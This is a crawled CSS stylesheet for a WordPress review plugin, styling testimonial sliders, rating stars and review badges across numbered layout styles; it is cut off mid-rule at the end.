

--- FILE ---
content_type: text/css
request_url: https://www.forexfury.com/wp-content/plugins/reviewbucket/assets/css/style.css?ver=1.0
body_size: 50728
content:
/** Css  **/
.revbuck-rattings {
    line-height: 0;
}
.revbuck-rattings i {
  margin-right: 2px;
  font-size: 13px;
}

.google .type-of-review i,
.google .revbuck-rattings i  {
  color: #F3B800;
}

.morecontent span {
  display: none; }

.morelink {
  display: block;
  margin-top: 10px }
.rbk-dblock {
  display: block !important;
}

/******************
  Style 1 Css
********************/

.revbuck-slider-testimonial{
    border-right: 4px solid #2A3D7D;
    border-left: 4px solid #2A3D7D;
    background: #fff;
    box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.1);
    padding: 30px 30px 30px 130px;
    margin: 0 15px 30px 15px;
    overflow: hidden;
    position: relative;
    border-radius: 10px;
}
.revbuck-slider-testimonial .pic{
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 20px;
}
.revbuck-slider-testimonial .pic img{
    width: 100%;
    height: auto;
}
.revbuck-slider-testimonial .description{
    font-size: 15px;
    letter-spacing: 1px;
    line-height: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.revbuck-slider-testimonial .title{
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #212529;
    margin: 0;
}
svg.eafr-reviewer-recommendation-icon {
    display: inline-block;
    margin-left: 4px;
}
.revbuck-slider-testimonial .post.rating-time{
    display: block;
    font-size: 13px;
    color: #212529;
    font-style:italic;
    margin-bottom: 5px;
}
.owl-theme .owl-controls .owl-page span{
    border: 2px solid #2A3D7D;
    background: #fff !important;
  border-radius:0 !important;
    opacity: 1;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls .owl-page:hover span{
    background: #29D18B !important;
  border-color:#29D18B;
}
@media only screen and (max-width: 767px){
    .revbuck-slider-testimonial{
        padding: 20px;
        text-align: center;
    }
    .revbuck-slider-testimonial .pic{
        display: block;
        position: static;
        margin: 0 auto 15px;
    }
}

/******************
  Style 2 Css
********************/
.style-2.quick-emoj-reactions {
  padding: 0px;
}
.reviewbucket-shadow-effect {
  background: #fff;
  padding: 20px;
  border-radius: 4px;
  text-align: center;
  border:1px solid #ECECEC;
  box-shadow: 0 19px 38px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);
}
.customers-testimonials-style .reviewbucket-shadow-effect p {
  line-height: 1.5;
  margin: 0 0 17px 0;
}
.customers-testimonials-style .testimonial-name {
    margin: -17px auto 0;
    display: table;
    width: auto;
    background: #262727;
    padding: 15px 35px;
    border-radius: 5px;
    text-align: center;
    color: #fff;
    box-shadow: 0 9px 18px rgba(0,0,0,0.12), 0 5px 7px rgba(0,0,0,0.05);
}
.customers-testimonials-style .testimonial-name h4,
.customers-testimonials-style .testimonial-name p {
  color: #fff;
}
.customers-testimonials-style .testimonial-name h4 {
  margin-bottom: 5px;
  font-size: 18px;
  margin-top: 0px;
}
.customers-testimonials-style .testimonial-name p {
  margin-bottom: 5px;
  font-size: 15px;
}
.customers-testimonials-style .item {
    text-align: center;
    padding: 50px;
    margin-bottom:80px;
    opacity: .2;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.customers-testimonials-style .owl-item.active.center .item {
    opacity: 1;
    -webkit-transform: scale3d(1.0, 1.0, 1);
    transform: scale3d(1.0, 1.0, 1);
}
.customers-testimonials-style.owl-carousel .owl-item img {
    transform-style: preserve-3d;
    max-width: 90px;
    margin: 0 auto 17px;
}

.customers-testimonials-style.owl-carousel .owl-dots .owl-dot.active span,
.customers-testimonials-style.owl-carousel .owl-dots .owl-dot:hover span {
        background: #3190E7;
        transform: translate3d(0px, -50%, 0px) scale(0.7);
}
.customers-testimonials-style.owl-carousel .owl-dots{
  display: inline-block;
  width: 100%;
  text-align: center;
}
.customers-testimonials-style.owl-carousel .owl-dots .owl-dot{
  display: inline-block;
}
.customers-testimonials-style.owl-carousel .owl-dots .owl-dot span {
    background: #3190E7;
    display: inline-block;
    height: 20px;
    margin: 0 2px 5px;
    transform: translate3d(0px, -50%, 0px) scale(0.3);
    transform-origin: 50% 50% 0;
    transition: all 250ms ease-out 0s;
    width: 20px;
}


/******************
  Style 3 Css
********************/

.testimonial-style-3-wrapper .snip1390 {
  position: relative;
  overflow: hidden;
  padding: 10px;
  width: 100%;
  color: #000000;
  text-align: center;
  font-size: 16px;
  background-color: #000;
  background-image: linear-gradient(-25deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.1) 100%);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 30px;
}
.testimonial-style-3-wrapper .snip1390 *,
.testimonial-style-3-wrapper .snip1390 *:before,
.testimonial-style-3-wrapper .snip1390 *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.testimonial-style-3-wrapper .snip1390 .inner-caption p {
  color: #d0c9c9;
}
.testimonial-style-3-wrapper .snip1390 .inner-caption {
  width: 100%;
}
.testimonial-style-3-wrapper .snip1390 h2,
.testimonial-style-3-wrapper .snip1390 h4,
.testimonial-style-3-wrapper .snip1390 blockquote {
  margin: 0;
}
.testimonial-style-3-wrapper .snip1390 h2,
.testimonial-style-3-wrapper .snip1390 h4 {
  font-weight: 300;
}
.testimonial-style-3-wrapper .snip1390 h2 {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
}
.testimonial-style-3-wrapper .snip1390 h4 {
  color: #d0c9c9;
  font-size: 14px;
  margin: 5px 0px;
}
.testimonial-style-3-wrapper .snip1390 blockquote {
  font-size: 1em;
  padding: 45px 20px 40px 50px;
  margin-top: 30px;
  background-color: #ffffff;
  border-radius: 5px;
  box-shadow: inset -1.4px -1.4px 2px rgba(0, 0, 0, 0.3);
  text-align: left;
  position: relative;
}
.testimonial-style-3-wrapper .snip1390 blockquote:before {
  font-family: 'FontAwesome';
  content: "\201C";
  position: absolute;
  font-size: 70px;
  opacity: 0.25;
  font-style: normal;
  top: 0px;
  left: 20px;
}
.testimonial-style-3-wrapper .snip1390 .profile {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  display: inline-block;
  box-shadow: 3px 3px 20px rgba(0, 0, 0, 0.4);
  margin-bottom: 10px;
  border: solid 5px #A6A57A;
}

/******************
  Style 4 Css
********************/

.revbuck-testimonial-carousel {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  position: relative;
}
/*.revbuck-testimonial-carousel .revbuck-testimonials-wrapper .type-of-review {
  top: 27px;
}*/
.revbuck-testimonials-wrapper {
  width: 100%;
  max-width: 500px;
  margin: 0 auto;
  position: relative;
}

.template_s4 .revbuck-testimonials-wrapper h4 {
  font-size: 15px;
  font-weight: 400;
  line-height: 23px;
  position: relative;
  padding: 30px;
  color: #000;
  border-radius: 5px;
  background: #fff;
  box-shadow: 5px 5px 5px 0 rgba(23, 23, 25, .3);
  margin-bottom: 25px;
  margin-top: 0px;
}

.revbuck-testimonials-blob,
.revbuck-testimonials-img {
  border-radius: 100%
}

.revbuck-testimonials-img {
  position: relative;
  left: 50%;
  overflow: hidden!important;
  width: 100px;
  height: 100px;
  margin-bottom: 10px;
  margin-left: -50px;
  box-shadow: 0 0 0 5px #171719;
  transition: all ease-out .5s;
  transform: translateY(-30%);
  filter: brightness(2)
}

.revbuck-testimonial-carousel .active .revbuck-testimonials-img {
  transform: translateY(0);
  filter: brightness(1)
}

.revbuck-testimonials-person-info {
  text-align: center;
}
.revbuck-testimonials-person-info p {
  margin-bottom: 5px;
}
.revbuck-testimonials-blob {
  position: relative;
  left: 80%;
  width: 3px;
  height: 3px;
  transform: rotate(45deg)
}

@keyframes anim {
  0% {
    opacity: 0;
    box-shadow: 0 0 0 0 #fff, 0 0 0 0 #fff
  }
  50% {
    box-shadow: 0 15px 0 0 #fff, 0 0 0 0 #fff
  }
  100% {
    opacity: 1;
    background: #fff;
    box-shadow: 0 15px 0 4px #fff, 0 35px 0 6px #fff
  }
}

.revbuck-testimonial-carousel .active .revbuck-testimonials-blob {
  transform-origin: 50% 50%;
  animation: anim linear .5s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards
}

.revbuck-testimonial-carousel {
  overflow: hidden;
  cursor: grab
}

.revbuck-testimonial-carousel:active {
  cursor: grabbing
}

.revbuck-testimonial-carousel .owl-item {
  overflow: hidden;
  transition: all ease-out .3s;
  transform: scale(.7);
  opacity: 0
}

.revbuck-testimonial-carousel .owl-item.active {
  transform: scale(1);
  opacity: 1
}

.revbuck-testimonial-slider .owl-nav {
    position: initial;
    top: initial;
    right: initial;
}
.revbuck-testimonial-slider-nav .owl-next,
.revbuck-testimonial-slider-nav .owl-prev,
.revbuck-testimonial-slider .owl-next,
.revbuck-testimonial-slider .owl-prev,
.revbuck-testimonial-carousel .owl-next,
.revbuck-testimonial-carousel .owl-prev {
  font-size: 13px;
  line-height: 35px;
  position: absolute;
  top: 50%;
  padding: 0 10px;
  transition: all ease-out .25s;
  transform: translateY(-100%);
  opacity: 0;
  color: #fff;
  border-radius: 3px;
  background: #171719;
  text-transform: capitalize;
}
.revbuck-testimonial-slider-nav .owl-next:hover,
.revbuck-testimonial-slider-nav .owl-prev:hover,
.revbuck-testimonial-slider .owl-prev:hover,
.revbuck-testimonial-slider .owl-next:hover,
.revbuck-testimonial-carousel .owl-next:hover,
.revbuck-testimonial-carousel .owl-prev:hover {
  color: #fff;
  background: #615e6b
}
.revbuck-testimonial-slider-nav:hover .owl-next,
.revbuck-testimonial-slider-nav:hover .owl-prev,
.revbuck-testimonial-slider:hover .owl-prev,
.revbuck-testimonial-slider:hover .owl-next,
.revbuck-testimonial-carousel:hover .owl-next,
.revbuck-testimonial-carousel:hover .owl-prev  {
  opacity: 1;
}
.revbuck-testimonial-slider-nav .owl-prev,
.revbuck-testimonial-slider .owl-prev,
.revbuck-testimonial-carousel .owl-prev {
  left: 0
}
.revbuck-testimonial-slider-nav .owl-next,
.revbuck-testimonial-slider .owl-next,
.revbuck-testimonial-carousel .owl-next {
  right: 0
}

.revbuck-testimonial-slider-nav .owl-next.disabled,
.revbuck-testimonial-slider-nav .owl-prev.disabled,
.revbuck-testimonial-carousel .owl-next.disabled,
.revbuck-testimonial-carousel .owl-prev.disabled {
  opacity: 0
}


/*******************
  Style 5 Css
********************/

.testimonial--box-s5-wrap{
    padding: 35px 20px 25px;
    border: 1px solid #727cb6;
    text-align: center;
    position: relative;
    transition: all 0.3s ease 0s;
    margin-bottom: 30px;
}
.testimonial--box-s5-wrap:hover{ border-color: #727cb6 ; }
.testimonial--box-s5-wrap:before{
    content: "";
    border-top: 20px solid #f7f7f7;
    border-left: 20px solid transparent;
    border-bottom: 20px solid transparent;
    position: absolute;
    top: 7px;
    right: 7px;
    transition: all 0.3s ease 0s;
}
.testimonial--box-s5-wrap:hover:before{ border-top-color: #727cb6 ; }
.testimonial--box-s5-wrap .service-icon{
    display: inline-block;
    font-size: 30px;
    color: #064774;
    margin-bottom: 35px;
    z-index: 1;
    position: relative;
    transition: all 0.3s ease 0s;
    border: 2px solid #afafaf;
    border-radius: 2px;
    padding: 2px;
}
.testimonial--box-s5-wrap .service-icon img {
  width: 80px;
  height: 80px;
}
.testimonial--box-s5-wrap .title{
    font-size: 17px;
    font-weight: 700;
    color: #064774;
    text-transform: capitalize;
    margin: 0 0 4px 0;
}
.testimonial--box-s5-wrap .rating-time {
  margin-bottom: 4px;
  font-size: 15px;
}
.review-rating i {
  margin-right: 2px;
}
.testimonial--box-s5-wrap .description{
    font-size: 15px;
    color: #999;
    margin: 0;
    margin-top: 12px;
    line-height: 1.5;
}
@media only screen and (max-width:990px){
    .testimonial--box-s5-wrap{ margin-bottom: 30px; }
}

/*******************
  Style 6 Css
********************/

.testimonial--box-s6-wrap{
    background: #FFF;
    text-align: center;
    padding: 30px 20px;
    border-radius: 5px;
    transition:all 0.3s ease 0s;
    border: 1px solid #f4f4f4;
    margin-bottom: 30px;
}
.testimonial--box-s6-wrap:hover{ box-shadow: 0 0 5px #d0d0d0; }
.testimonial--box-s6-wrap .service-icon{
    color: #fff;
    font-size: 50px;
    width: 120px;
    height: 120px;
    line-height: 120px;
    margin: 0 auto 40px;
    display: block;
    position: relative;
}
.testimonial--box-s6-wrap .revbuck-rattings {
  margin: 10px 0px; 
}
.testimonial--box-s6-wrap .service-icon img {
  width: 120px;
  height: 120px;
}
.testimonial--box-s6-wrap .service-icon:before{
    content: "";
    background: linear-gradient(to right,#EE4758 49%,#DA4155 50%);
    width: 100%;
    height: 100%;
    border-radius: 10px;
    box-shadow: 0 0 0 5px #fff inset;
    border: 5px solid #DA4155;
    border-right: none;
    border-top: none;
    transform:rotate(45deg);
    position: absolute;
    top:0;
    left: 0;
    z-index: -1;
    transition: all 0.5s ease 0s;
}
.testimonial--box-s6-wrap:hover .service-icon:before{ transform: rotate(315deg); }
.testimonial--box-s6-wrap .title{
    color: #DA4155;
    font-size: 17px;
    font-weight: 600;
    margin: 0 0 10px;
    transition: all 0.3s ease 0s;
}
.testimonial--box-s6-wrap:hover .title{ letter-spacing: 1px; }
.testimonial--box-s6-wrap .description{
    color: #6f6f6f;
    font-size: 14px;
    line-height: 27px;
}
.testimonial--box-s6-wrap.orange:hover{ box-shadow: 0 0 5px #E87C2C; }
.testimonial--box-s6-wrap.orange .service-icon:before{
    background: linear-gradient(to right,#F68E2F 49%, #E87C2C 50%);
    border-color: #E87C2C;
}
.testimonial--box-s6-wrap.orange .title{ color: #E87C2C; }
.testimonial--box-s6-wrap.blue:hover{ box-shadow: 0 0 5px #0AAEAD; }
.testimonial--box-s6-wrap.blue .service-icon:before{
    background: linear-gradient(to right,#3CC0CC 49%, #0AAEAD 50%);
    border-color: #0AAEAD;
}
.testimonial--box-s6-wrap.blue .title{ color: #0AAEAD; }
.testimonial--box-s6-wrap.gray:hover{ box-shadow: 0 0 5px #37485C; }
.testimonial--box-s6-wrap.gray .service-icon:before{
    background: linear-gradient(to right,#3C506B 49%, #37485C 50%);
    border-color: #37485C;
}
.testimonial--box-s6-wrap.gray .title{ color: #37485C; }
@media only screen and (max-width:990px){
    .testimonial--box-s6-wrap{ margin: 0 0 30px; }
}


/*******************
  Style 7 Css
********************/


.testimonial--box-s7-wrap {
    padding: 35px 20px 35px 100px;
    position: relative;
    transition: all 0.33s ease 0s;
}

.testimonial--box-s7-wrap:hover{ 
  box-shadow: 0 0 8px 0 rgba(119, 94, 28, 0.3);
}
.testimonial--box-s7-wrap .service-icon{
    line-height: 40px;
    font-size: 30px;
    color: #ff5157;
    text-align: center;
    border: 2px solid #16706e;
    position: absolute;
    top: 55px;
    left: 12px;
    transition: all 0.3s ease 0s;
    padding: 3px;
}
.testimonial--box-s7-wrap .service-icon img {
  width: 60px;
  height: 60px;
}
.testimonial--box-s7-wrap:hover .service-icon{ transform: translateY(20px); }
.testimonial--box-s7-wrap .service-icon:before,
.testimonial--box-s7-wrap .service-icon:after{
    content: "";
    height: 2px;
    background: #16706e;
    position: absolute;
    top: -20px;
    left: 10px;
    right: 10px;
    transition: all 0.3s ease 0s;
}
.testimonial--box-s7-wrap .service-icon:after{
    top: auto;
    bottom: -20px;
    left: 10px;
    right: 10px;
}
.testimonial--box-s7-wrap:hover .service-icon:before{
    top: -25px;
    transform: rotate(90deg);
}
.testimonial--box-s7-wrap:hover .service-icon:after{
    transform: rotate(-90deg);
    bottom: -25px;
}
.testimonial--box-s7-wrap .title{
    display: block;
    font-size: 17px;
    font-weight: 700;
    color: #474747;
    text-transform: uppercase;
    margin: 0 0 0px 0;
    position: relative;
}
.testimonial--box-s7-wrap .rating-date {
  margin-bottom: 1px;
}
.testimonial--box-s7-wrap .description{
    font-size: 13px;
    color: #807d7d;
    line-height: 1.5;
    letter-spacing: 1px;
    margin-top: 12px;
}
@media only screen and (max-width:990px){
    .testimonial--box-s7-wrap{ margin-bottom: 30px; }
}
@media only screen and (max-width:767px){
    .testimonial--box-s7-wrap:before{ transform: scale3d(1, 1, 1); }
    .testimonial--box-s7-wrap .service-icon{ top: 30px; }
}
@media only screen and (max-width:480px){
    .testimonial--box-s7-wrap .service-icon{ top: 40px; }
}

/*******************
  Style 8 Css
********************/
.revbucket8-testimonial-item {
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1);
    margin: 15px 0;
    text-align: center;
}
.revbucket8-testimonial-item .item-top {
    background-image: -moz-linear-gradient( 45deg, rgb(100,61,243) 0%, rgb(155,63,213) 100%);
    background-image: -webkit-linear-gradient( 45deg, rgb(100,61,243) 0%, rgb(155,63,213) 100%);
    background-image: -ms-linear-gradient( 45deg, rgb(100,61,243) 0%, rgb(155,63,213) 100%);
}
.revbucket8-testimonial-item .item-top:before {
    content: "\201C";
    font-family: 'FontAwesome';
    color: rgba(255, 255, 255, 0.3);
    font-size: 66px;
    left: 10px;
    top: 5px;
    position: absolute;
    z-index: -1;
}
.ma-testimonial-item .item-top {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
    padding: 2.125rem 2.5rem 4.75rem;
    position: relative;
    z-index: 0;
}
.revbucket8-testimonial-item p {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 23px;
}
.revbucket8-testimonial-item .item-top {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
    padding: 2.125rem 2.5rem 4.75rem;
    position: relative;
    z-index: 0;
}
.revbucket8-testimonial-item .item-details {
    padding: 3.5rem 1rem 2.875rem;
    position: relative;
}
.revbucket8-testimonial-item .avatar {
    background: #fff;
    border: 5px solid #fff;
    border-radius: 50%;
    height: 100px;
    width: 100px;
    left: 50%;
    margin-left: -50px;
    top: -50px;
    position: absolute;
}
.revbucket8-testimonial-item .avatar img {
    height: 90px;
    width: 90px;
}
.rounded-circle {
    border-radius: 50%!important;
}
.revbucket8-testimonial-item .name {
    color: #393c3f;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
    text-transform: capitalize;
    margin-top: 24px;
}
.revbucket8-testimonial-item .name a {
    color: #393c3f;
}
.revbucket8-testimonial-item .designation {
    color: #78909c;
    font-size: 13px;
    margin-bottom: 7px;
    display: block;
}
.revbucket8-testimonial-item .type-of-review {
    position: absolute;
    top: 37px;
    right: -17px;
    font-size: 18px;
}
.revbucket8-testimonial-item .type-of-review img {
  height: auto;
}


/*===========================
  Style 9 Css 
===========================*/
.single-testimonial {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(167, 167, 167, 0.16);
  -moz-box-shadow: 0px 0px 30px 0px rgba(167, 167, 167, 0.16);
  box-shadow: 0px 0px 30px 0px rgba(167, 167, 167, 0.16);
  overflow: hidden;
  border-radius: 10px;
  padding: 25px 30px 28px;
  border-radius: 10px;
  border: 2px solid transparent;
  margin: 30px 15px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; 
}
@media (max-width: 767px) {
  .single-testimonial {
    padding: 20px 20px 5px; 
  } 
}
.revbuck-slider-style4-custom .single-testimonial {
  position: relative;
}
.revbuck-slider-style4-custom .type-of-review {
    top: 4px;
    right: 6px;
}
.single-testimonial .testimonial-review .quota i {
  font-size: 36px;
  color: #119BD2;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; 
}
.single-testimonial .testimonial-review .star ul li {
  display: inline-block;
  font-size: 16px;
  color: #FE806D; 
}
.single-testimonial .testimonial-text {
  margin-top: 25px; 
}
.single-testimonial .testimonial-author {
  margin-top: 30px; 
}
.single-testimonial .testimonial-author .author-image {
  position: relative; 
}
.single-testimonial .testimonial-author .author-image .author {
  position: absolute;
  top: 17px;
  left: 17px;
  width: 80px;
  height: 80px; 
}
.revbuck-slider-style4 .single-testimonial .author-image .author {
  border-radius: 50%;
}
.revbuck-slider-style4 .author-image .shape {
  width: auto;
  max-width: unset;
}
.revbuck-slider-style4 .testimonial-review.d-flex,
.revbuck-slider-style4 .testimonial-author.d-flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.revbuck-slider-style4 .author-content.media-body h6 {
  margin: 0px 0px 6px 0px; 
}
.revbuck-slider-style4 .author-content.media-body p{
  margin: 0px; 
}
.single-testimonial .testimonial-author .author-content .holder-name {
  font-size: 18px;
  font-weight: 700;
  color: #2E2E2E; 
}
.single-testimonial .testimonial-author .author-content .text {
  font-size: 15px; 
}
.single-testimonial:hover {
  border-color: #FE7A7B; 
}
.single-testimonial:hover .testimonial-review .quota i {
  color: #FE7A7B; 
}
.slick-center .single-testimonial {
  border-color: #FE7A7B; 
}
.slick-center .single-testimonial .testimonial-review .quota i {
  color: #FE7A7B; 
}

.revbuck-slider-style4 .owl-dots {
  margin: 0 auto;
  text-align: center;
  margin-top: 20px;
}
.revbuck-slider-style4 .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 4px; 
}
.revbuck-slider-style4 .owl-dots .owl-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: linear-gradient(180deg, #fe8464 0%, #fe6e9a 100%);
    border: 0;
    font-size: 0;
    opacity: 0.5;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; 
}
.revbuck-slider-style4 .owl-dots .owl-dot.active {
  opacity: 1;
  width: 15px;
  height: 15px; 
}


/**************************
  Style 10 Css
**************************/
.testimonial-item-style-10 {
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    background-color: #fff;
    border: 1px solid #cfd9db;
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0,0,0,.04);
    margin-bottom: 20px;
    padding: 20px;
    width: 100%;
}
.testimonial-item-style-10 .reviewer-icon {
  width: 60px;
  height: 60px;
  margin-right: 15px;
}
.testimonial-item-style-10 .item-top {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.testimonial-item-style-10 .item-top .rb-testimonial-title {
  font-size: 15px;
  font-weight: bold;
}
.testimonial-item-style-10 .item-top p,
.testimonial-item-style-10 .description p {
  margin-bottom: 0px;
}
.testimonial-item-style-10 .reviewe-info .rating-time,
.testimonial-item-style-10 .reviewe-info .recommendstext {
  font-size: 13px;
  line-height: 1.2;
}
.testimonial-item-style-10 .reviewe-info h2,
.testimonial-item-style-10 .reviewe-info h3,
.testimonial-item-style-10 .reviewe-info h4 {
  margin-top: 0;
  margin-bottom: 8px;
}
.testimonial-item-style-10 .revbuck-rattings {
  margin-bottom: 5px;
}

/*******************
  Style 11 Css
********************/
.template_s11 .single-testimonial {
  background: #fff;
  box-shadow: 0 8px 30px -7px #c9dff0;
  margin: 15px 20px;
  padding: 30px 20px;
  border-radius: 20px;
  border: 0;
  text-align: center;
  position: relative;
}
.template_s12 .single-testimonial .revbuck-testimonials-wrapper,
.template_s11 .single-testimonial .revbuck-testimonials-wrapper {
  position: initial;
}
.template_s11 .single-testimonial .revbuck-testimonials-img {
  box-shadow: 0 0 0 5px #e6e6e6;
  width: 70px;
  height: 70px;
  margin: 16px auto;
  left: 0;
}
.template_s12 .single-testimonial .type-of-review,
.template_s11 .single-testimonial .type-of-review {
  top: 4px;
  right: 0;
}
.template_s11 .revbuck-testimonials-title {
  font-weight: 600;
}
.template_s11 .revbuck-testimonials-person-info {
  line-height: 1.2;
}
.template_s11 .recommendstext,
.template_s11 .rating-date,
.template_s11 .rating-time {
  font-size: 13px;
}
/*******************
  Style 12 Css
********************/
.template_s12 .single-testimonial {
  padding: 30px;
  background: #ffffff;
  border-radius: 5px;
  -webkit-box-shadow: 0px 10px 20px rgb(97 105 140 / 10%);
  box-shadow: 0px 10px 20px rgb(97 105 140 / 10%);
  margin-bottom: 30px;
  border: none;
}
.template_s12 .single-testimonial .meta-info {
  display: inline-flex;
  align-items: center;
  margin-top: 15px;
}
.template_s12 .single-testimonial .revbuck-testimonials-img {
  left: 0;
  margin-left: 0;
  width: 60px;
  height: 60px;
  margin-right: 12px;
  box-shadow: none;
  margin-bottom: 0;
}
.template_s12 .revbuck-testimonials-person-info {
  text-align: left;
}
.template_s12 .revbuck-testimonials-title {
  font-weight: 600;
}
.template_s12 .recommendstext,
.template_s12 .rating-date,
.template_s12 .revbuck-rattings,
.template_s12 .rating-time {
  font-size: 13px;
}
.template_s12 .revbuck-testimonials-person-info p {
  margin-bottom: 3px;
  line-height: 1.2;
}
/*******************
  Badges Style css
********************/
.badges-wrapper {
  padding: 30px;
  margin-bottom: 25px;
  text-align: center;
  position: relative;
}
.badges-inner .badges-img-outer img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  border: 1px solid #eee;
  padding: 4px;
  margin: 0 auto;
}
.badges-wrapper .badges-footer .reviews-link {
  display: block;
  margin-top: 10px;
}
.badges-wrapper .badges-footer {
  margin-top: 10px;
}
.badges-wrapper .rating i{
  margin: 0px 2px;
}
.badges-title h3 {
  font-size: 18px;
  margin-top: 0px;
  margin-bottom: 8px;
}
.badges-inner .rating-number {
  margin-right: 5px;
  font-weight: 600;
}
.badges-style-1 .badges-title h3 {
  margin-top: 0px !important;
  margin-bottom: 8px !important;
}
.badges-style-2 .badges-title h3 {
  margin-top: 30px !important;
  margin-bottom: 8px !important;
}
.badges-style-3 {
  background: rgba(35,35,35,0.91);
  color: #fff;
}
.badges-style-3 .badges-title h3 {
  color: #fff;
}
.badges-style-4 {
  background: #111;
  color: #fff;
}
.badges-style-4 .badges-title h3 {
  color: #fff;
}
.badges-style-5 {
  border: 1px solid rgba(51,51,51,.1);
}

.badges-slider-style-1 .badges-item {
  box-shadow: 5px 5px 20px 2px rgb(0 0 0 / 10%) !important;
}

.badges-slider-style-2 .badges-item {
  box-shadow: 5px 5px 20px 2px rgb(0 0 0 / 10%) !important;
}
.badges-slider-style-3 .badges-item {
  border: 1px solid #eee !important;
  box-shadow: none !important;
}
.badges-slider-style-4 .badges-item {
  background: #000 !important;
  color: #fff !important;
  border: none !important;
}
.badges-slider-style-4 .reviewbadges-slider .badges-item h3 {
  color: #fff !important;
}
.badges-slider-style-5 .badges-item {
  border-radius: 8px;
}
.badges-slider-style-6 .badges-item {
    border-style: solid !important;
    border-width: 0px 0px 2px 0px !important;
    border-color: #5fd0fc !important;
    box-shadow: 5px 5px 20px 2px rgb(0 0 0 / 5%) !important;
    background-color: #ffffff;
}

/******************
  Color Css
********************/
/** Google  */
.widget-place-info .widget-rating.google,
.widgets-badges-wrapper .widgets-badges-inner .rating.google i,
.reviewbadges-slider .badges-item .rating.google i,
.badges-style-1.google i,
.badges-style-2.google i {
  color: #FABB05;
}
.widgets-badges-wrapper .widgets-badges-inner .rating.google span,
.reviewbadges-slider .badges-item.google-badge .divider:before,
.badges-style-2.google .rating-number {
